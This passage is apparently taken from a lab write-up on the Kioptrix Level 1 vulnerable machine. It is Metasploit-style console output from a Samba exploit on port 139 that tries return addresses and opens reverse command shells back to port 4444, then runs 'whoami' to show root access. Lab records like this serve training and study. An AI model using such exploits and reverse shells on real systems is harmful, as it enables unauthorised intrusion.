 [*] 192.168.152.136:139 - Trying return address 0×bfffe7fc...
[*] 192.168.152.136:139 - Trying return address 0×bfffe6fc...
[*] 192.168.152.136:139 - Trying return address 0×bfffe5fc...
[*] Command shell session 6 opened (192.168.152.131:4444 → 192.168.152.136:32774) at 2025-02-27 21:21:17 -0500
whoami
root
hostname
kioptrix.level1
[*] Command shell session 5 opened (192.168.152.131:4444 → 192.168.152.136:32773) at 2025-02-27 21:21:32 -0500
whoami
root
ls
cd ..
ls
bin
boot
dev
etc